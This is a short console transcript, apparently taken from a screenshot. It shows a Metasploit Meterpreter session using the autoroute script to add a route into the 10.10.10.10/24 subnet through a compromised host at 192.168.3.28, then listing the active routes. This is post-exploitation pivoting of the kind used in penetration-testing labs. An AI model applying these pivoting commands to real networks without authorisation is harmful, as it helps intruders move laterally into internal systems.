 meterpreter > run autoroute -s 10.10.10.10/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.10/255.255.255.0...
[+] Added route to 10.10.10.10/255.255.255.0 via 192.168.3.28
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.10 255.255.255.0 Session 1